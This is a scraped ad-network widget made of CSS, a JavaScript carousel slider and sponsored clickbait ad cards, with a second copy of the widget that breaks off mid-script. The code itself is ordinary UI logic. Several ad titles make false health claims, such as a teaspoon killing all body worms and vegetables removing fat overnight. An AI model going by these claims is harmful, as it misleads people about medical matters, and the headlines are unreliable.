hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-f80qsad69s4gz-media[data-v-6989c8b1]:hover {cursor: pointer !important;}.block-f80qsad69s4gz-media:hover .block-f80qsad69s4gz-media__img[data-v-6989c8b1] {transform: scale(1.05) !important;}.block-f80qsad69s4gz-media:hover .block-f80qsad69s4gz-media__title[data-v-6989c8b1] {}.block-f80qsad69s4gz-media__container[data-v-6989c8b1] {width: 100% !important;padding-bottom: 120% !important;}.block-f80qsad69s4gz-media__img[data-v-6989c8b1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-f80qsad69s4gz-media__content[data-v-6989c8b1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-f80qsad69s4gz-media__title[data-v-6989c8b1] {margin-top: 0px !important;margin-bottom: 20px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-f80qsad69s4style" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}(function initSlider(){var eventsNames = {click: isTouchedDevice() ? 'ontouchend':'onclick',move: isTouchedDevice() ? 'ontouchmove':'onmousemove',leave: isTouchedDevice() ? 'ontouchcancel':'onmouseleave',up: isTouchedDevice() ? 'ontouchend':'onmouseup',down: isTouchedDevice() ? 'ontouchstart':'onmousedown',};function isTouchedDevice() {return 'ontouchstart' in window;}function Swiper(container, row, leftArrow, rightArrow, gradientClass, imgClass) {this.htmlContainer = container;this.htmlBlocksRow = row;this.htmlLeftArrow = leftArrow;this.htmlRightArrow = rightArrow;this.oldContainerWidth = container.clientWidth;this.oldRowWidth = row.clientWidth;this.dx = null;this.containerX = (container.getBoundingClientRect()).left + 10;this.oldMouseX = null;this.lastMouseMoveEvent = null;this.currentTranslateX = 0;this.cursorDownX = null;this.cursorUpX = null;this.gradientClass = gradientClass;this.imgClass = imgClass;this.graphicLoopId = null;this.initEventListeners();}/* get current cursor position */Swiper.prototype.getX = function(event) {return event.clientX - this.containerX;};Swiper.prototype.initEventListeners = function() {this.htmlContainer[eventsNames.click] = this.clickCatch.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMoveForArrows.bind(this);this.htmlContainer[eventsNames.down] = this.onCursorDown.bind(this);this.htmlLeftArrow[eventsNames.click] = this.toLeft.bind(this);this.htmlRightArrow[eventsNames.click] = this.toRight.bind(this);this.htmlLeftArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlRightArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.customResize();this.addNodeRemoveProcessing();/** Градиенты добавить не получается, потому что canvas не позволяет работать с изображениями* с другого домена (cors). Так что пока оставил черный цвет, но код не удалил,* вдруг решим проблему* this.htmlBlocksRow.addEventListener('DOMNodeInserted', this.gradientProcessing.bind(this))* */};Swiper.prototype.gradientProcessing = function(e) {var elementsList = this.htmlBlocksRow.childNodes;for(var targetIndex = 0; targetIndex < elementsList.length; targetIndex++) {var currentElement = elementsList[targetIndex].childNodes[0];var contentOfElement = currentElement.childNodes;var elementForGradient = null;var imgForGradient = null;for(var contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++ ){if(contentOfElement[contentIndex].className === this.imgClass){imgForGradient = contentOfElement[contentIndex];}}for(contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++) {if(contentOfElement[contentIndex].className === this.gradientClass) {elementForGradient = contentOfElement[contentIndex];if(elementForGradient.getAttribute('style') === null){this.setGradient(elementForGradient, imgForGradient);}}}}};Swiper.prototype.setGradient = function(target, img) {if(img.complete) {} else {}};Swiper.prototype.customResize = function() {if(this.oldContainerWidth !== this.htmlContainer.clientWidth) {this.oldContainerWidth = this.htmlContainer.clientWidth;this.jumpToStart();}/* on init the ad has not yet loaded* and the nodes are inserted, so I look at the width* and make a centering when changing from zero to something (if necessary)* */requestAnimationFrame(this.customResize.bind(this));};Swiper.prototype.clickCatch= function(event) {this.cursorUpX = this.getX(event);if(this.catchMissClick()) event.preventDefault();};Swiper.prototype.catchMissClick = function() {return Math.abs(this.cursorDownX - this.cursorUpX) > 20;};Swiper.prototype.checkAlignCenter = function () {return this.htmlBlocksRow.clientWidth <= this.htmlContainer.clientWidth};Swiper.prototype.jumpToStart = function() {this.jumpTo(0);};Swiper.prototype.addNodeRemoveProcessing = function() {const observer = new MutationObserver((mutationsList) => {mutationsList.forEach((mutation) => {if (mutation.removedNodes.length > 0) {this.jumpToStart();}});});observer.observe(this.htmlBlocksRow, { childList: true, subtree: true });};Swiper.prototype.onCursorDown = function (event) {if(this.checkAlignCenter()) return;if(!isTouchedDevice()) event.preventDefault();this.oldMouseX = null;this.lastMouseMoveEvent = null;this.dx = 0;this.cursorDownX = this.getX(event);this.htmlContainer[eventsNames.leave] = this.onCursorLeave.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMove.bind(this);this.htmlContainer[eventsNames.up] = this.onCursorUp.bind(this);this.move()};Swiper.prototype.onCursorLeave = function(event) {this.endActions();};Swiper.prototype.onCursorMove = function(event) {if(isTouchedDevice()){this.lastMouseMoveEvent = event.touches[0];}else {this.lastMouseMoveEvent = event;}};Swiper.prototype.onCursorUp = function(event) {this.endActions();};Swiper.prototype.endActions = function() {this.removeEventListeners();this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.htmlContainer.onmousemove = this.onCursorMoveForArrows.bind(this);cancelAnimationFrame(this.graphicLoopId);var offsetCoefficient = 9;this.smoothMoving(this.getTranslate(this.dx * offsetCoefficient));};Swiper.prototype.removeEventListeners = function() {this.htmlContainer[eventsNames.leave] = null;this.htmlContainer[eventsNames.move] = null;this.htmlContainer[eventsNames.up] = null;};Swiper.prototype.getTranslate = function(dx) {var newTranslateX = this.currentTranslateX + dx;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);if(newTranslateX <= 0 && newTranslateX >= minTransition){return newTranslateX;} else {return newTranslateX <= 0 ? minTransition: 0;}};Swiper.prototype.moveTo = function(dx) {this.jumpTo(this.getTranslate(dx));};Swiper.prototype.jumpTo = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style', 'transform: translateX(' + this.currentTranslateX + 'px' + ') !important;');};Swiper.prototype.move = function() {this.graphicLoopId = window.requestAnimationFrame(this.move.bind(this));this.hideAllArrows();if(!this.lastMouseMoveEvent) return;var x = this.getX(this.lastMouseMoveEvent);if(this.oldMouseX != null){this.dx = x - this.oldMouseX;this.moveTo(this.dx);}this.oldMouseX = x;};Swiper.prototype.smoothMoving = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style','transform: translateX('+ translate + 'px'+ ') !important;transition: transform 450ms ease-out !important;');};Swiper.prototype.toLeft = function() {var translate = this.getTranslate(this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.toRight = function() {var translate = this.getTranslate(-this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.showRightArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlRightArrow.setAttribute('style', 'transform: translateX(-60px) !important;');};Swiper.prototype.showLeftArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlLeftArrow.setAttribute('style', 'transform: translateX(60px) !important;');};Swiper.prototype.hideRightArrow = function() {this.htmlRightArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideLeftArrow = function() {this.htmlLeftArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideAllArrows = function() {this.hideRightArrow();this.hideLeftArrow();};Swiper.prototype.onCursorMoveForArrows = function(event) {event.preventDefault();if(isTouchedDevice()) return;var currentMouseX = this.getX(event);var width = this.htmlContainer.clientWidth;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);var showLeft = false;var showRight = false;/* fade in and fade out slider's arrows *//* check for extreme points (when slider moving is not possible)*/if(this.currentTranslateX < 0) showLeft = true;if(this.currentTranslateX > minTransition) showRight = true;/* arrows fade in if cursor inn certain part of slider */if(currentMouseX < width/2 && showLeft) {this.showLeftArrow();this.hideRightArrow();} else if (currentMouseX > width/2 &&showRight){this.showRightArrow();this.hideLeftArrow();} else {this.hideAllArrows();}};function getAverageRGB(imgEl) {var blockSize = 5,defaultRGB = {r:0,g:0,b:0},canvas = document.createElement('canvas'),context = canvas.getContext && canvas.getContext('2d'),data, width, height,i = -4,length,rgb = {r:0,g:0,b:0},count = 0;if (!context) {return defaultRGB;}imgEl.crossOrigin = 'anonymous';height = canvas.height = imgEl.naturalHeight || imgEl.offsetHeight || imgEl.height;width = canvas.width = imgEl.naturalWidth || imgEl.offsetWidth || imgEl.width;context.drawImage(imgEl, 0, 0);try {data = context.getImageData(0, 0, width, height);} catch(e) {return defaultRGB;}length = data.data.length;while ( (i += blockSize * 4) < length ) {++count;rgb.r += data.data[i];rgb.g += data.data[i+1];rgb.b += data.data[i+2];}rgb.r = ~~(rgb.r/count);rgb.g = ~~(rgb.g/count);rgb.b = ~~(rgb.b/count);return rgb;}var swiperContainer = document.querySelector(".block-f80qsad69s4gz-block__items");var swiperRow = document.querySelector(".block-f80qsad69s4gz-block__items-wrapper");var leftArrow = document.querySelector(".block-f80qsad69s4gz-block__left-arrow");var rightArrow = document.querySelector(".block-f80qsad69s4gz-block__right-arrow");var gradientClass = "block-f80qsad69s4gz-media__content";var imgClass = "block-f80qsad69s4gz-media__img";if(isTouchedDevice()){leftArrow.setAttribute('style', 'display: none !important;');rightArrow.setAttribute('style', 'display: none !important;');}var swiper = new Swiper(swiperContainer, swiperRow, leftArrow, rightArrow, gradientClass, imgClass);})();}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-f80qsad69s4gz-block" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-block__items" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-block__left-arrow block-f80qsad69s4gz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div> <div class="block-f80qsad69s4gz-block__items-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742891&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/02c098b556f1460fbc70763fce4d6b32/d0b692eb91a1e5e4.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus student&#39;s extreme weight-loss hack sparks legal trouble!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=749409&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/44c7ba7185ec45babaa36b5ee5fe40b7/d0b6932de1d305d5.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Doctor: One Teaspoon Kills All Worms in Your Body!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745185&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/9ca1c4b2b7824d8e89f5c811475922e8/d0b6930483e2d303.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746555&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/5b711481908344c9bec1de57c4c10b79/d0b6931585eaef0b.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  These 2 vegetables will make your belly and arm fat disappear overnight!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=780160&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/d9af7bafb6e4458986f21de5e8449153/d0b6949785de6c3d.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799127&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/8ee2feed69d14489b492511925de2fd6/d0b6949789d4e724.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799128&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/54ab30c146df4f439ae48bec2a11065e/d0b69497899eb9bc.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799130&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/c2d55be2675e46b180e57fa0290357cb/d0b6960394d4059e.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799134&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/f15a90c2633540369feab7e56191cce2/d0b696039c1bd7d4.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-f80qsad69s4gz-media block-f80qsad69s4gz-block__item" data-v-116ddeec=""><div class="block-f80qsad69s4gz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0b69316c8148e4c.webp" class="block-f80qsad69s4gz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-f80qsad69s4gz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-f80qsad69s4gz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
              </div></div></div></a></div> <div class="block-f80qsad69s4gz-block__right-arrow block-f80qsad69s4gz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=7ed2531a-d19a-4318-a81c-cfb18db7fc56&referrer=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&page_load_uuid=ba29a1c6-72f7-43b2-b379-82b8086b2ff3&page_depth=1&tznvtuq1l4=24cd1778-5456-4ef5-9d6c-ff079f9b1b92&block_uuid=24cd1778-5456-4ef5-9d6c-ff079f9b1b92&refresh_depth=1&safari_multiple_request=939
body_size: 13328
content:
<div data-gz-show-block-id-275b6a98-b99f-4b54-661f-4aa473780b3a="" data-gz-refresh-timeout-05470-1200000="" data-server-rendered="true" data-block-confirm-encoded="hd5AFzSP8IDbySMexlvwa8B8cbwEuQc57yK5sYw0a4tdlIBTVJw2oIPB4_jm1qhKtd-ydeEuQIpYk7Ee8dWR4RjhcyK8HLLTYrWBZZEDych2_R3h5wigcPkgEjpeijRhbOkbQh8GoA"><div id="block-lukjzyvbuir" rerender="true" class="block-lukjzyvbuirgz-block-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><style data-v-116ddeec="">.block-lukjzyvbuirgz-block-wrapper[data-v-6989c8b1] {all: initial !important;}.block-lukjzyvbuirgz-block-wrapper *[data-v-6989c8b1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-lukjzyvbuirgz-block-wrapper script:nth-child(n),.block-lukjzyvbuirgz-block-wrapper style:nth-child(n)[data-v-6989c8b1] {display: none !important;}.block-lukjzyvbuirgz-block-wrapper[data-v-6989c8b1] {width: 100% !important;text-align: center !important;display: block !important;}.block-lukjzyvbuirgz-block[data-v-6989c8b1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-lukjzyvbuirgz-block[data-v-6989c8b1]:hover {border-color: #000000 !important;}.block-lukjzyvbuirgz-block__items[data-v-6989c8b1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-lukjzyvbuirgz-block__items-wrapper[data-v-6989c8b1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-lukjzyvbuirgz-block__arrow[data-v-6989c8b1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-lukjzyvbuirgz-block__left-arrow[data-v-6989c8b1] {left: -40px !important;}.block-lukjzyvbuirgz-block__right-arrow[data-v-6989c8b1] {right: -40px !important;}.block-lukjzyvbuirgz-block__arrow[data-v-6989c8b1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-lukjzyvbuirgz-block__right-arrow[data-v-6989c8b1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-lukjzyvbuirgz-block__item[data-v-6989c8b1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-lukjzyvbuirgz-media[data-v-6989c8b1] {overflow: hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-lukjzyvbuirgz-media[data-v-6989c8b1]:hover {cursor: pointer !important;}.block-lukjzyvbuirgz-media:hover .block-lukjzyvbuirgz-media__img[data-v-6989c8b1] {transform: scale(1.05) !important;}.block-lukjzyvbuirgz-media:hover .block-lukjzyvbuirgz-media__title[data-v-6989c8b1] {}.block-lukjzyvbuirgz-media__container[data-v-6989c8b1] {width: 100% !important;padding-bottom: 120% !important;}.block-lukjzyvbuirgz-media__img[data-v-6989c8b1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-lukjzyvbuirgz-media__content[data-v-6989c8b1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-lukjzyvbuirgz-media__title[data-v-6989c8b1] {margin-top: 0px !important;margin-bottom: 20px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-lukjzyvbuirstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}(function initSlider(){var eventsNames = {click: isTouchedDevice() ? 'ontouchend':'onclick',move: isTouchedDevice() ? 'ontouchmove':'onmousemove',leave: isTouchedDevice() ? 'ontouchcancel':'onmouseleave',up: isTouchedDevice() ? 'ontouchend':'onmouseup',down: isTouchedDevice() ? 'ontouchstart':'onmousedown',};function isTouchedDevice() {return 'ontouchstart' in window;}function Swiper(container, row, leftArrow, rightArrow, gradientClass, imgClass) {this.htmlContainer = container;this.htmlBlocksRow = row;this.htmlLeftArrow = leftArrow;this.htmlRightArrow = rightArrow;this.oldContainerWidth = container.clientWidth;this.oldRowWidth = row.clientWidth;this.dx = null;this.containerX = (container.getBoundingClientRect()).left + 10;this.oldMouseX = null;this.lastMouseMoveEvent = null;this.currentTranslateX = 0;this.cursorDownX = null;this.cursorUpX = null;this.gradientClass = gradientClass;this.imgClass = imgClass;this.graphicLoopId = null;this.initEventListeners();}/* get current cursor position */Swiper.prototype.getX = function(event) {return event.clientX - this.containerX;};Swiper.prototype.initEventListeners = function() {this.htmlContainer[eventsNames.click] = this.clickCatch.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMoveForArrows.bind(this);this.htmlContainer[eventsNames.down] = this.onCursorDown.bind(this);this.htmlLeftArrow[eventsNames.click] = this.toLeft.bind(this);this.htmlRightArrow[eventsNames.click] = this.toRight.bind(this);this.htmlLeftArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlRightArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.customResize();this.addNodeRemoveProcessing();/** Градиенты добавить не получается, потому что canvas не позволяет работать с изображениями* с другого домена (cors). Так что пока оставил черный цвет, но код не удалил,* вдруг решим проблему* this.htmlBlocksRow.addEventListener('DOMNodeInserted', this.gradientProcessing.bind(this))* */};Swiper.prototype.gradientProcessing = function(e) {var elementsList = this.htmlBlocksRow.childNodes;for(var targetIndex = 0; targetIndex < elementsList.length; targetIndex++) {var currentElement = elementsList[targetIndex].childNodes[0];var contentOfElement = currentElement.childNodes;var elementForGradient = null;var imgForGradient = null;for(var contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++ ){if(contentOfElement[contentIndex].className === this.imgClass){imgForGradient = contentOfElement[contentIndex];}}for(contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++) {if(contentOfElement[contentIndex].className === this.gradientClass) {elementForGradient = contentOfElement[contentIndex];if(elementForGradient.getAttribute('style') === null){this.setGradient(elementForGradient, imgForGradient);}}}}};Swiper.prototype.setGradient = function(target, img) {if(img.complete) {} else {}};Swiper.prototype.customResize = function() {if(this.oldContainerWidth !== this.htmlContainer.clientWidth) {this.oldContainerWidth = this.htmlContainer.clientWidth;this.jumpToStart();}/* on init the ad has not yet loaded* and the nodes are inserted, so I look at the width* and make a centering when changing from zero to something (if necessary)* 